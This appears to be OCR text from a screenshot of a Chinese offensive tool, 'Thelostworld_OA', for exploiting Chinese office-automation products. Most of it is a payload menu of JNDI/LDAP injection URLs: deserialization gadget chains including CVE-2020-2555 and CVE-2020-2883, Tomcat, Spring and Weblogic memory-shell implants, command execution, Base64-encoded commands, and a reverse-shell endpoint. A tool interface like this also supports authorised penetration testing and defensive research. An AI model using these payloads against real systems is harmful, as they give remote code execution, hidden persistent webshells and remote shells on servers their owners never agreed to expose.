 Thelostworld_OA V1.1 (360内部专版)- by:thelostworld
代理 代理状态
致远OA 泛微OA 通达OA 用友OA 万户OA 蓝凌OA
选择漏洞 All 地址 http://127.0.0.1 检 测
基本信息 命令执行/回显 批量检查 FastJson_JNDI Java_Runtime
JNDI: ldap://127.0.0.1/Deserialization/CommonsBeanutils2/TomcatEcho Echo: whoami Windows JNDI执行
ldap://127.0.0.1:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://127.0.0.1:1389/Deserialization/Jre8u20/TomcatMemshell1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://127.0.0.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2 ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho
ldap://127.0.0.1:1389/TomcatBypass/SpringEcho
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell1
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell2 ---need extra header [Shell: true]
ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://127.0.0.1:1389/GroovyBypass/Command/[cmd]
ldap://127.0.0.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]